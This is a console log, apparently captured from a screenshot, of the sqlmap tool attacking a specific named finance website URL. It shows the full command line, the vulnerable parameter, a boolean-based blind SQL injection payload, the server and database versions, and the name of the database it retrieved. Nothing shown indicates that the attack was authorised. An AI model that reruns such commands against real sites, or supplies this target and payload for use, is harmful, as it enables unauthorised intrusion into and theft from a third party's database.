 D:\programs\python>python d:\sqlmap\sqlmap.py -u "http://app.finance.ifeng.com/financ
e/fundhtml/jjjz_kfjj.php?oper_codei=1102&type=10200" -p "oper_codei" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual cons
ent is illegal. It is the end user's responsibility to obey all applicable local, sta
te and federal laws. Developers assume no liability and are not responsible for any m
isuse or damage caused by this program
[*] starting at 18:48:10
[18:48:10] [INFO] resuming back-end DBMS 'mysql'
[18:48:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: oper_codei
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: oper_codei=1102 AND 5197=5197&type=10200
---
[18:48:11] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.13
back-end DBMS: MySQL 5
[18:48:11] [INFO] fetching database names
[18:48:11] [INFO] fetching number of databases
[18:48:11] [WARNING] running in a single-thread mode. Please consider usage of option
'--threads' for faster data retrieval
[18:48:11] [INFO] retrieved:
[18:48:11] [INFO] heuristics detected web page charset 'None'
[18:48:11] [WARNING] in case of continuous data retrieval problems you are advised to
try a switch '--no-cast' or switch '--hex'
[18:48:11] [ERROR] unable to retrieve the number of databases
[18:48:11] [INFO] falling back to current database
[18:48:11] [INFO] fetching current database
[18:48:11] [INFO] resumed: bigdatadb
available databases [1]:
[*] bigdatadb